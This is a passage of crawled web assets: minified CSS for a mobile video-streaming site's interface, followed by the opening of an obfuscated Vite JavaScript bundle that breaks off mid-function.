ease}.close-button-wrapper[data-v-5f034fa5]:hover{background-color:rgba(0,0,0,.1);border-radius:50%;transform:scale(1.1)}.close-button-wrapper[data-v-5f034fa5]:active{transform:scale(.95)}.ios-guide-content[data-v-ad751246]{padding:0;text-align:center}.guide-header[data-v-ad751246]{margin-bottom:min(6.4vw,45.12px);padding-bottom:min(4.267vw,30.08px);border-bottom:min(.267vw,1.88px) solid #f0f0f0}.guide-title[data-v-ad751246]{font-size:min(4.8vw,33.84px);font-weight:600;margin:0 0 min(2.133vw,15.04px) 0}.guide-subtitle[data-v-ad751246]{font-size:min(3.733vw,26.32px);margin:0;line-height:1.4}.guide-steps[data-v-ad751246]{margin-bottom:min(6.4vw,45.12px)}.step-item[data-v-ad751246]{display:flex;align-items:flex-start;margin-bottom:min(5.333vw,37.6px);text-align:left}.step-item[data-v-ad751246]:last-child{margin-bottom:0}.step-number[data-v-ad751246]{min-width:min(7.467vw,52.64px);height:min(7.467vw,52.64px);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:min(3.733vw,26.32px);font-weight:600;margin-right:min(3.2vw,22.56px);margin-top:min(.533vw,3.76px)}.step-content[data-v-ad751246]{flex:1}.step-text[data-v-ad751246]{font-size:min(3.733vw,26.32px);margin:min(1.6vw,11.28px) 0 min(3.2vw,22.56px) 0;line-height:1.4}.step-image[data-v-ad751246]{display:flex;justify-content:center;margin-bottom:min(2.133vw,15.04px)}.guide-svg[data-v-ad751246]{width:100%;height:min(26.667vw,188px)}.guide-footer[data-v-ad751246]{padding-top:min(4.267vw,30.08px);border-top:min(.267vw,1.88px) solid #f0f0f0}.footer-tip[data-v-ad751246]{display:flex;align-items:center;justify-content:center;font-size:min(3.467vw,24.44px);margin-bottom:min(4.267vw,30.08px);gap:min(1.6vw,11.28px)}.got-it-button[data-v-ad751246]{width:100%;height:min(11.733vw,82.72px);border:none;border-radius:min(2.133vw,15.04px);font-size:min(4.267vw,30.08px);font-weight:500;cursor:pointer;transition:opacity .2s ease}.got-it-button[data-v-ad751246]:hover{opacity:.9}.got-it-button[data-v-ad751246]:active{opacity:.8}@media (max-width: 360px){.guide-title[data-v-ad751246]{font-size:min(4.267vw,30.08px)}.guide-subtitle[data-v-ad751246],.step-text[data-v-ad751246]{font-size:min(3.467vw,24.44px)}}.xc-draggable-float[data-v-576fd265]{position:fixed;-moz-user-select:none;user-select:none;-webkit-user-select:none;cursor:pointer;will-change:transform}.xc-draggable-float.is-long-pressed[data-v-576fd265]{filter:drop-shadow(0 min(2.133vw,15.04px) min(5.333vw,37.6px) rgba(0,0,0,.3))}.xc-draggable-float.is-long-pressed[data-v-576fd265]:not(.is-dragging){transform:scale(1.05)}.xc-draggable-float.is-dragging[data-v-576fd265]{filter:drop-shadow(0 min(3.2vw,22.56px) min(8vw,56.4px) rgba(0,0,0,.4));z-index:9999}.xc-draggable-float.is-dragging .content-wrapper[data-v-576fd265]{transform:scale(1.1)}.content-wrapper[data-v-576fd265]{width:100%;height:100%;pointer-events:auto}.drag-hint[data-v-576fd265]{position:absolute;top:50%;left:50%;transform:translate(-50%,-120%);background-color:rgba(0,0,0,.8);color:#fff;padding:min(1.067vw,7.522px) min(2.133vw,15.038px);border-radius:min(1.067vw,7.522px);font-size:min(3.2vw,22.56px);white-space:nowrap;pointer-events:none;z-index:1;animation:hint-pulse-576fd265 .5s ease-in-out}@keyframes hint-pulse-576fd265{0%{opacity:0;transform:translate(-50%,-120%) scale(.8)}to{opacity:1;transform:translate(-50%,-120%) scale(1)}}.xc-draggable-float[data-v-576fd265] *{-moz-user-select:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none}.popup-container[data-v-b2789135]{margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.popup-ad-icon-container[data-v-b2789135]{width:min(80vw,564px);height:min(106.667vw,752px);background-color:#fff;overflow-y:auto;overflow-x:hidden}.middle-float-container[data-v-b2789135]{margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.xc-empty[data-v-2ad6c0c1]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(6.4vw,45.12px) 0}.empty-image[data-v-2ad6c0c1]{fill:var(--van-gray-text-color)}.empty-text[data-v-2ad6c0c1]{color:var(--van-gray-text-color);font-size:min(3.467vw,24.44px)}.xc-error[data-v-58a13ba9]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(7.467vw,52.64px) 0;gap:min(3.2vw,22.56px)}.error-image[data-v-58a13ba9]{width:min(21.333vw,150.4px);height:min(21.333vw,150.4px);fill:var(--van-gray-text-color)}.error-text[data-v-58a13ba9]{color:var(--van-gray-text-color);font-size:min(3.733vw,26.32px);margin:0;padding-top:min(2.667vw,18.8px)}.retry-btn[data-v-58a13ba9]{padding:min(1.6vw,11.28px) min(3.2vw,22.56px);border:none;border-radius:min(1.067vw,7.52px);background:transparent;color:var(--van-primary-color);font-size:min(3.733vw,26.32px);cursor:pointer;transition:all .2s}.xc-loading[data-v-3bc4ef9a]{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;gap:min(2.133vw,15.04px)}.spinner[data-v-3bc4ef9a]{border:min(.533vw,3.76px) solid var(--border-color);border-top:min(.533vw,3.76px) solid var(--van-primary-color);border-radius:50%;animation:xc-spin-3bc4ef9a 1s linear infinite}.loading-text[data-v-3bc4ef9a]{color:var(--text-secondary);font-size:min(3.467vw,24.44px)}@keyframes xc-spin-3bc4ef9a{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.xc-pagination[data-v-6e5a0cee]{display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);padding:min(2.133vw,15.04px) 0;color:var(--van-on-background)}.xc-pagination__status[data-v-6e5a0cee]{font-size:min(3.2vw,22.56px)}.xc-pagination__jump[data-v-6e5a0cee]{display:inline-flex;align-items:center;gap:min(2.133vw,15.04px)}.xc-pagination__input[data-v-6e5a0cee]{text-align:center;width:min(13.333vw,94px);height:min(7.467vw,52.64px);padding:0 min(2.133vw,15.04px);border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.067vw,7.52px);background:var(--van-card-color);color:inherit}.xc-pagination__btn[data-v-6e5a0cee]{font-size:min(3.2vw,22.56px);height:min(7.467vw,52.64px);padding:0 min(2.667vw,18.8px);border-radius:min(1.067vw,7.52px);border:min(.267vw,1.88px) solid var(--van-border-color);background:var(--van-card-color);color:inherit;cursor:pointer;position:relative;overflow:hidden;transition:transform .08s ease-out,box-shadow .12s ease-out}.xc-pagination__btn[data-v-6e5a0cee]:hover{border-color:var(--van-primary-color);color:var(--van-primary-color)}.xc-pagination__btn[data-v-6e5a0cee]:disabled{cursor:not-allowed;opacity:.6}.xc-pagination__btn[data-v-6e5a0cee]:active:not(:disabled){transform:scale(.98)}.xc-pagination__ripple[data-v-6e5a0cee]{position:absolute;border-radius:min(2666.4vw,18798.12px);transform:scale(0);background-color:currentColor;opacity:.18;pointer-events:none;animation:xc-pagination-ripple-6e5a0cee .45s ease-out}@keyframes xc-pagination-ripple-6e5a0cee{to{transform:scale(3);opacity:0}}.load-more-container[data-v-aa749b72]{width:100%;position:relative}.load-more-container[data-v-aa749b72]:before{content:"";position:absolute;top:max(-3.2vw,-22.56px);left:50%;transform:translate(-50%);width:min(16vw,112.8px);height:min(.8vw,5.64px);background:linear-gradient(90deg,transparent 0%,var(--van-primary-color) 50%,transparent 100%);border-radius:min(.533vw,3.76px)}.load-more-btn[data-v-aa749b72]{position:relative;width:100%;min-height:min(10.667vw,75.2px);border:none;border-radius:min(2.133vw,15.04px);background:var(--van-primary-color);color:#fff;font-size:min(4.267vw,30.08px);font-weight:600;cursor:pointer;overflow:hidden;transition:all .3s cubic-bezier(.4,0,.2,1);box-shadow:0 min(1.067vw,7.52px) min(5.333vw,37.6px) rgba(0,0,0,.15),0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.1)}.load-more-btn[data-v-aa749b72]:hover:not(:disabled){transform:translateY(max(-.533vw,-3.76px));box-shadow:0 min(2.133vw,15.04px) min(8.533vw,60.16px) rgba(0,0,0,.25),0 min(1.067vw,7.52px) min(4.267vw,30.08px) rgba(0,0,0,.15);filter:brightness(1.1)}.load-more-btn__bg[data-v-aa749b72]{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,.05))}.load-more-btn__content[data-v-aa749b72]{position:relative;display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);padding:min(3.733vw,26.32px) min(6.4vw,45.12px);z-index:2}.load-more-btn__icon[data-v-aa749b72]{display:flex;align-items:center;justify-content:center;transition:transform .3s ease}.load-more-btn:hover:not(:disabled) .load-more-btn__icon[data-v-aa749b72]{transform:scale(1.1)}.load-more-btn__text[data-v-aa749b72]{font-weight:600;letter-spacing:min(.133vw,.94px);transition:transform .3s ease;display:inline-flex;align-items:center}.load-more-btn:hover:not(:disabled) .load-more-btn__text[data-v-aa749b72]{transform:translateY(max(-.267vw,-1.88px))}.bouncing-char[data-v-aa749b72]{display:inline-block;animation:bounce-aa749b72 2s infinite;animation-fill-mode:both;font-size:min(5.333vw,37.6px);padding:0 min(1.067vw,7.52px)}@keyframes bounce-aa749b72{0%,20%,50%,80%,to{transform:translateY(0)}10%{transform:translateY(max(-1.6vw,-11.28px))}30%{transform:translateY(max(-.8vw,-5.64px))}60%{transform:translateY(max(-.533vw,-3.76px))}}.load-more-btn:hover:not(:disabled) .bouncing-char[data-v-aa749b72]{animation-play-state:paused}.load-more-btn--loading[data-v-aa749b72]{box-shadow:0 min(1.067vw,7.52px) min(5.333vw,37.6px) rgba(0,0,0,.1),0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.05);filter:grayscale(.5)}.content-card[data-v-31f95309]{display:flex;flex-direction:column;border-radius:min(2.133vw,15.04px);overflow:hidden;background:var(--van-card-color);border:min(.267vw,1.88px) solid var(--van-card-border-color);transition:box-shadow .2s ease,transform .2s ease;cursor:pointer}.content-card[data-v-31f95309]:hover{transform:translateY(max(-.267vw,-1.88px));box-shadow:0 min(1.067vw,7.52px) min(2.667vw,18.8px) rgba(0,0,0,.06)}.image-container[data-v-31f95309]{width:100%;position:relative;overflow:hidden}.content-image[data-v-31f95309]{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;display:block}.content-card--grid .image-container[data-v-31f95309]{height:min(32vw,225.6px)}.content-card--grid .content-image[data-v-31f95309]{position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.content-card--waterfall .image-container[data-v-31f95309]{padding-top:0}.title-container[data-v-31f95309]{padding:min(2.133vw,15.04px) min(3.2vw,22.56px) min(2.133vw,15.04px) min(3.2vw,22.56px);flex:1;display:flex;flex-direction:column;justify-content:space-between}.content-title[data-v-31f95309]{margin:0;font-size:min(3.733vw,26.32px);font-weight:500;line-height:1.4;color:var(--van-on-card-color);overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-card--grid .title-container[data-v-31f95309]{height:min(14.933vw,105.28px)}.content-card--waterfall .content-title[data-v-31f95309]{line-clamp:unset;-webkit-line-clamp:unset;display:block;word-wrap:break-word;word-break:break-word}.content-list[data-v-d6270482]{display:block}.content-list--grid[data-v-d6270482]{display:grid;grid-template-columns:repeat(var(--columns),minmax(0,1fr));align-items:start;gap:var(--gap)}.content-list--grid .content-list__item[data-v-d6270482]{width:100%;display:block}.content-list--waterfall[data-v-d6270482]{-moz-column-count:var(--columns);column-count:var(--columns);-moz-column-gap:var(--gap);column-gap:var(--gap)}.content-list--waterfall .content-list__item[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;margin-bottom:var(--gap);width:100%;display:block}.content-list__pager[data-v-d6270482]{margin-top:var(--gap)}.content-list--grid .content-list__pager[data-v-d6270482]{grid-column:1 / -1}.content-list--waterfall .content-list__pager[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;width:100%}.content-list__load-more[data-v-d6270482]{margin-top:calc(var(--gap) * 2);padding:0 min(2.133vw,15.04px)}.content-list--grid .content-list__load-more[data-v-d6270482]{grid-column:1 / -1}.content-list--waterfall .content-list__load-more[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-span:all;column-span:all;width:100%;clear:both}.content-data-loader .loading-container[data-v-4bcf8053]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(8.533vw,60.16px) 0;gap:min(3.2vw,22.56px)}.content-data-loader .empty-container[data-v-4bcf8053]{display:flex;align-items:center;justify-content:center;padding:min(6.4vw,45.12px) 0}.content-data-loader .empty-container .empty-text[data-v-4bcf8053]{color:var(--text-secondary);font-size:min(3.467vw,24.44px);margin:0}.content-tags[data-v-c9f82747]{display:flex;flex-direction:column;gap:min(2.133vw,15.04px)}.content-tags .tag-list[data-v-c9f82747]{display:flex;align-items:flex-start;gap:min(1.6vw,11.28px);flex-wrap:wrap;transition:max-height .3s ease-in-out;overflow:hidden}.content-tags .tag-list.is-collapsed[data-v-c9f82747]{max-height:var(--two-rows-height)}.content-tags .tag-list .tag-item[data-v-c9f82747]{padding:min(1.067vw,7.52px) min(2.667vw,18.8px);background:var(--van-tag-background-color);border:min(.267vw,1.88px) solid var(--van-tag-border-color);border-radius:min(4.267vw,30.08px);font-size:min(3.733vw,26.32px);height:min(7.467vw,52.64px);display:flex;align-items:center;color:var(--van-tag-text-color);cursor:pointer;white-space:nowrap;transition:background .2s,color .2s}.content-tags .tag-list .tag-item[data-v-c9f82747]:hover{background:var(--van-tag-border-color)}.content-tags .tag-list .tag-item.small[data-v-c9f82747]{padding:min(.533vw,3.76px) min(2.133vw,15.04px);font-size:min(3.2vw,22.56px);height:min(6.4vw,45.12px)}.content-tags .toggle-button-container[data-v-c9f82747]{display:flex;justify-content:center;margin-top:min(1.067vw,7.52px)}.content-tags .toggle-button-container .toggle-button[data-v-c9f82747]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.067vw,7.52px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-tag-text-color);border-radius:min(4.267vw,30.08px);font-size:min(3.2vw,22.56px);color:var(--van-tag-text-color);cursor:pointer;transition:all .2s ease}.content-tags .toggle-button-container .toggle-button[data-v-c9f82747]:hover{background:var(--van-tag-border-color)}.content-tags .toggle-button-container .toggle-button .toggle-icon[data-v-c9f82747]{font-size:min(2.667vw,18.8px);transition:transform .2s ease}.content-tags .toggle-button-container .toggle-button .toggle-icon.is-expanded[data-v-c9f82747]{transform:rotate(180deg)}.content-classify[data-v-56c94c1e]{display:flex;flex-direction:column;gap:min(2.133vw,15.04px)}.content-classify .classify-list[data-v-56c94c1e]{display:flex;align-items:flex-start;gap:min(1.6vw,11.28px);flex-wrap:wrap;transition:max-height .3s ease-in-out;overflow:hidden}.content-classify .classify-list.is-collapsed[data-v-56c94c1e]{max-height:var(--two-rows-height)}.content-classify .classify-list .classify-item[data-v-56c94c1e]{padding:min(.533vw,3.76px) min(2.133vw,15.04px);background:var(--van-tag-background-color);border:min(.267vw,1.88px) solid var(--van-tag-border-color);border-radius:min(2.667vw,18.8px);font-size:min(3.2vw,22.56px);height:min(6.4vw,45.12px);display:flex;align-items:center;color:var(--van-tag-text-color);cursor:pointer;white-space:nowrap;transition:background .2s,color .2s}.content-classify .classify-list .classify-item[data-v-56c94c1e]:hover{background:var(--van-tag-border-color)}.content-classify .toggle-button-container[data-v-56c94c1e]{display:flex;justify-content:center;margin-top:min(1.067vw,7.52px)}.content-classify .toggle-button-container .toggle-button[data-v-56c94c1e]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.067vw,7.52px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-tag-text-color);border-radius:min(4.267vw,30.08px);font-size:min(3.2vw,22.56px);color:var(--van-tag-text-color);cursor:pointer;transition:all .2s ease}.content-classify .toggle-button-container .toggle-button .toggle-icon[data-v-56c94c1e]{font-size:min(2.667vw,18.8px);transition:transform .2s ease}.content-classify .toggle-button-container .toggle-button .toggle-icon.is-expanded[data-v-56c94c1e]{transform:rotate(180deg)}.content-title[data-v-028e6c0c]{padding:0px 0px min(2.133vw,15.04px) 0px;background:#f7f8fa;border-radius:min(2.133vw,15.04px)}.content-title .title-section .title-text[data-v-028e6c0c]{display:flex;flex-direction:column;gap:min(1.067vw,7.52px);flex:0 1 auto;min-width:0}.content-title .title-section .section-title[data-v-028e6c0c]{position:relative;font-size:min(4.8vw,33.84px);font-weight:700;color:#111827;margin:0;padding-left:min(3.2vw,22.56px);line-height:1.2;overflow:hidden;text-overflow:ellipsis}.content-title .title-section .section-title[data-v-028e6c0c]:before{content:"";position:absolute;left:0;top:min(.533vw,3.76px);bottom:min(.533vw,3.76px);width:min(1.6vw,11.28px);border-radius:min(1.067vw,7.52px);background:linear-gradient(180deg,var(--van-primary-color) 60%,#ffffff)}.content-title .title-section .title-actions[data-v-028e6c0c]{margin-top:min(2.667vw,18.8px);min-width:0;overflow:hidden}.content-title .title-section .more-btn[data-v-028e6c0c]{padding:min(1.067vw,7.52px) min(2.667vw,18.8px);border:0;border-radius:min(1.067vw,7.52px);background:transparent;color:var(--van-primary-color);font-size:min(3.733vw,26.32px);cursor:pointer}.content-section[data-v-747527fa]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.video-page[data-v-f0a03777]{padding-top:min(5.333vw,37.6px)}.content-section[data-v-9e4dfc54]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.player-wrapper[data-v-80e69322]{position:relative;width:100%;background:#000;overflow:hidden}.artplayer-container[data-v-80e69322]{position:relative;width:100%;background:#000}.cover-wrapper[data-v-80e69322]{position:relative;width:100%;cursor:pointer;background:#000}.cover-image[data-v-80e69322]{display:block;width:100%;height:100%}.play-button[data-v-80e69322]{position:absolute;top:50%;left:50%;width:min(17.067vw,120.32px);height:min(17.067vw,120.32px);transform:translate(-50%,-50%);border-radius:50%;background:rgba(0,0,0,.45)}.play-button[data-v-80e69322]:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-40%,-50%);width:0;height:0;border-style:solid;border-width:min(3.2vw,22.56px) 0 min(3.2vw,22.56px) min(4.8vw,33.84px);border-color:transparent transparent transparent #fff}.video-title[data-v-80e69322]{position:absolute;left:min(3.2vw,22.56px);bottom:min(2.667vw,18.8px);right:min(3.2vw,22.56px);color:#fff;font-size:min(3.733vw,26.32px);text-shadow:0 min(.267vw,1.88px) min(.533vw,3.76px) rgba(0,0,0,.35)}.ad-overlay[data-v-80e69322]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100}.video-page[data-v-63b910d9]{padding:0 0 min(3.2vw,22.56px) 0}.video-play-page[data-v-63b910d9]{width:100%}.page-title[data-v-63b910d9]{font-size:min(4.267vw,30.08px);font-weight:600;color:var(--van-text-color);padding:min(2.133vw,15.04px) min(3.2vw,22.56px) min(1.6vw,11.28px) min(3.2vw,22.56px)}.official-website[data-v-63b910d9]{display:flex;align-items:center;justify-content:center;font-size:min(3.733vw,26.32px);color:var(--van-on-primary-color);background-color:var(--van-primary-color);padding:min(1.6vw,11.28px) min(3.2vw,22.56px) min(1.6vw,11.28px) min(3.2vw,22.56px);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:background-color .2s ease,transform .06s ease,opacity .06s ease}.official-website[data-v-63b910d9]:active{opacity:.92;transform:scale(.995)}.official-website-text[data-v-63b910d9]{color:var(--van-on-primary-color);margin-right:min(1.6vw,11.28px)}.official-website-icon[data-v-63b910d9]{width:min(5.333vw,37.6px);height:min(5.333vw,37.6px);fill:var(--van-on-primary-color)}.action-bar[data-v-63b910d9]{display:flex;align-items:center;justify-content:space-between;gap:min(3.2vw,22.56px);padding:min(2.667vw,18.8px) min(3.2vw,22.56px) 0 min(3.2vw,22.56px)}.action-left[data-v-63b910d9]{display:flex;gap:min(3.2vw,22.56px)}.action-right[data-v-63b910d9]{display:inline-flex;align-items:center;gap:min(1.6vw,11.28px);color:var(--van-primary-color)}.action-btn[data-v-63b910d9]{display:inline-flex;align-items:center;gap:min(1.6vw,11.28px);padding:min(2.133vw,15.04px) min(3.2vw,22.56px);border-radius:min(266.4vw,1878.12px);border:min(.267vw,1.88px) solid var(--van-gray-5);background:transparent;color:var(--van-gray-text-color)}.action-btn[data-v-63b910d9]:disabled{opacity:.7}.action-btn.active[data-v-63b910d9]{border-color:var(--van-primary-color);color:var(--van-primary-color)}.action-icon[data-v-63b910d9]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);fill:var(--van-gray-text-color)}.action-btn.active .action-icon[data-v-63b910d9]{fill:var(--van-primary-color)}.action-number[data-v-63b910d9]{font-size:min(3.2vw,22.56px)}.view-icon[data-v-63b910d9]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);fill:var(--van-primary-color)}.view-text[data-v-63b910d9]{font-size:min(3.467vw,24.44px);color:var(--van-primary-color)}.action-text[data-v-63b910d9]{font-size:min(3.467vw,24.44px)}.state-text[data-v-63b910d9]{padding:min(6.4vw,45.12px);text-align:center;color:#666}.player-wrapper[data-v-63b910d9]{position:relative;width:100%;background:#000;overflow:hidden}.artplayer-container[data-v-63b910d9]{position:relative;width:100%;aspect-ratio:16 / 9;background:#000}.cover-wrapper[data-v-63b910d9]{position:relative;width:100%;aspect-ratio:16 / 9;cursor:pointer;background:#000}.cover-image[data-v-63b910d9]{display:block;width:100%;height:100%}.play-button[data-v-63b910d9]{position:absolute;top:50%;left:50%;width:min(17.067vw,120.32px);height:min(17.067vw,120.32px);transform:translate(-50%,-50%);border-radius:50%;background:rgba(0,0,0,.45)}.play-button[data-v-63b910d9]:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-40%,-50%);width:0;height:0;border-style:solid;border-width:min(3.2vw,22.56px) 0 min(3.2vw,22.56px) min(4.8vw,33.84px);border-color:transparent transparent transparent #fff}.video-title[data-v-63b910d9]{position:absolute;left:min(3.2vw,22.56px);bottom:min(2.667vw,18.8px);right:min(3.2vw,22.56px);color:#fff;font-size:min(3.733vw,26.32px);text-shadow:0 min(.267vw,1.88px) min(.533vw,3.76px) rgba(0,0,0,.35)}.content-search-section[data-v-e03b3ef2]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.video-search-page[data-v-1e3ed8b4]{padding-top:min(5.333vw,37.6px)}.video-favorite-page[data-v-d461126a]{padding:min(5.333vw,37.6px) min(2.667vw,18.8px) min(5.333vw,37.6px) min(2.667vw,18.8px)}.content-search-section[data-v-a68ea869]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.filter-panel[data-v-e435925b]{background:var(--van-card-color);padding:min(3.2vw,22.56px);margin-bottom:min(2.667vw,18.8px);display:flex;flex-direction:column;gap:min(6.4vw,45.12px)}.filter-row[data-v-e435925b]{display:grid;align-items:start;grid-template-columns:1fr;gap:min(3.2vw,22.56px)}.filter-row.no-label[data-v-e435925b]{grid-template-columns:1fr}.filter-row .row-label[data-v-e435925b]{color:var(--van-on-background);font-weight:500;text-align:left;padding-top:0;font-size:min(3.733vw,26.32px);line-height:min(4.267vw,30.08px)}.filter-row.no-label .row-label[data-v-e435925b]{display:none}.filter-row .row-content[data-v-e435925b]{display:flex;gap:min(1.6vw,11.28px);flex-wrap:wrap;align-items:center}.chip[data-v-e435925b]{display:inline-flex;align-items:center;border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.6vw,11.28px);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:var(--van-on-background);background:var(--van-card-color);font-weight:400;transition:all .15s ease;white-space:nowrap;height:min(7.467vw,52.64px);padding:0 min(2.667vw,18.8px);font-size:min(3.2vw,22.56px)}.chip[data-v-e435925b]:hover{color:var(--van-primary-color);border-color:var(--van-primary-color)}.chip.active[data-v-e435925b]{background:var(--van-primary-color);border-color:var(--van-primary-color);color:var(--van-on-primary-color)}.chip.active[data-v-e435925b]:hover{background:var(--van-primary-color);opacity:.9}.toggle-button-container[data-v-e435925b]{grid-column:1;display:flex;justify-content:center}.toggle-button[data-v-e435925b]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.6vw,11.28px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.6vw,11.28px);color:var(--van-on-background);font-size:min(3.2vw,22.56px);cursor:pointer;transition:all .3s ease}.toggle-button[data-v-e435925b]:hover{color:var(--van-primary-color);border-color:var(--van-primary-color)}.toggle-icon[data-v-e435925b]{transition:transform .3s ease}.toggle-icon.is-expanded[data-v-e435925b]{transform:rotate(180deg)}.video-view-history-page[data-v-e1306296]{padding:min(5.333vw,37.6px) min(2.667vw,18.8px) min(5.333vw,37.6px) min(2.667vw,18.8px)}.tpl2-container{--van-tabs-bottom-bar-color: var(--van-primary-color);--van-tab-active-text-color: var(--van-primary-color);--van-swipe-indicator-active-background: var(--van-primary-color);--van-tabs-nav-background: var(--van-background);--van-tab-text-color: var(--van-on-background);--van-tab-font-size: min(4.8vw, 33.84px);--van-tabs-line-height: min(13.333vw, 94px);--van-tabs-bottom-bar-height: min(1.333vw, 9.4px)}.tpl2-container .van-tabs__line{bottom:min(5.333vw,37.6px)}.tpl2-container .navbar{background-color:var(--van-primary-color);color:var(--van-on-primary-color);font-size:min(4.8vw,33.84px);height:min(10.667vw,75.2px);line-height:min(10.667vw,75.2px);text-align:center;font-weight:700}.tpl2-container .download-btn{width:min(17.6vw,124.08px);height:min(12.267vw,86.48px);line-height:min(12.267vw,86.48px);font-size:min(3.733vw,26.32px);color:var(--van-on-primary-color);text-align:center;border-radius:min(1.067vw,7.52px)}.tpl2-container .border-bottom{border-bottom:min(.267vw,1.88px) solid var(--van-border-color)}.tpl2-container .text-color{color:var(--van-on-background)}.tpl2-container .text-color2{color:var(--van-primary-color)}.tpl1-container{--van-tabs-bottom-bar-color: var(--van-primary-color);--van-tab-active-text-color: var(--van-primary-color);--van-swipe-indicator-active-background: var(--van-primary-color);--van-tabs-nav-background: var(--van-background);--van-tab-text-color: var(--van-on-background);--van-tab-font-size: 1em;--van-tabs-line-height: min(16vw, 112.8px);--van-tabs-bottom-bar-height: min(1.333vw, 9.4px)}.tpl1-container .van-tabs__line{bottom:min(6.4vw,45.12px)}.tpl1-container .download-svg{width:1.1em;height:1.1em;fill:var(--van-primary-color);margin-top:.1em}.tpl1-container .download-btn{background-color:transparent;width:100%;height:2.4em;font-size:.8em;line-height:1.2!important;font-weight:500}.tpl1-container .border-bottom{border-bottom:min(.267vw,1.88px) solid var(--van-border-color)}.tpl1-container .notice{color:var(--van-primary-color)}.tpl1-container .text-color2,.tpl1-container .text-color{color:var(--van-on-background)}.tpl1-container .primary-color,.tpl1-container .notice .notice__text{color:var(--van-primary-color)}.van-button{line-height:1}


--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.rOeKidPc.js
body_size: 57013
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/index.x44V3Y3C.js","assets/vendor-modules.YKQsVEOh.js","assets/home.i2MgJVaF.js","assets/content-data-loader.3GvN_Of4.js","assets/closeable-container.DPwJC2xU.js","assets/index.Cp2oPG4Z.js","assets/content-title.Ct7WKDlL.js","assets/play.Cxmq93S2.js","assets/favorite.Dks3TzQW.js","assets/viewHistory.DzlUuL4z.js","assets/search.Dx7yMuTz.js","assets/favorite.BC2wy7an.js","assets/filter.BS27M_rt.js","assets/view-history.DlCdGpz1.js","assets/home.B2OK1Vrz.js","assets/home.Jp1SUR0s.js","assets/_...all_.DXqeZJYx.js"])))=>i.map(i=>d[i]);
import{C as _0x4dfbbb,J as _0x1c3c7c,a as _0x11ae5b,s as _0x106a50,b as _0x105647,v as _0x31164e,d as _0x483bb2,r as _0x3c3f42,u as _0x39b916,c as _0x351009,e as _0x597bec,f as _0x4e636e,H as _0x4fc881,g as _0x3c88d6,h as _0x1c8592,o as _0x2724ce,i as _0xbf65a6,j as _0x57b08a,k as _0x5679b8,l as _0x34cc6b,n as _0x2f951a,m as _0x50b8b7,p as _0x55efb1,F as _0x234315,q as _0x85a547,w as _0x4bb482,t as _0x172934,x as _0x4d6317,y as _0x58cfce,z as _0x1cfafe,A as _0xf39a96,B as _0x46cf47,D as _0xd0b37a,S as _0x34121f,E as _0x2c5a30,G as _0x3a134b,N as _0x1f5717,I as _0x3a0689,K as _0x111916,L as _0x5e9c0f,M as _0x506958,O as _0x20ad96,P as _0x1f3dff,T as _0x466d45,Q as _0x4ac381,R as _0xb4d6a8,U as _0x30dab1,V as _0x524d0f,W as _0x2ddc01,X as _0x1cbb8b,Y as _0x4ce7c2,Z as _0x2a63a9,_ as _0x4f6a68,$ as _0x575fd6,a0 as _0x46a9da,a1 as _0x2e530f,a2 as _0x4724b2}from'./vendor-modules.YKQsVEOh.js';function to(){import.meta['url'],import('_')['catch'](()=>0x1),async function*(){}()['next']();}(function(){const _0x169fff={'wyJtF':function(_0x104945,_0x3ec899){return _0x104945===_0x3ec899;},'YGYLT':'childList','cHsdq':function(_0x3e9498,_0x5d7e48){return _0x3e9498===_0x5d7e48;},'gbKFi':'LINK','fvIWC':function(_0x37864d,_0x100237){return _0x37864d===_0x100237;},'JraHI':'modulepreload','qDGhw':function(_0xe3c415,_0x41982d){return _0xe3c415(_0x41982d);},'JNVbZ':'use-credentials','pRfWL':'include','Ooeao':function(_0x511691,_0x53397e){return 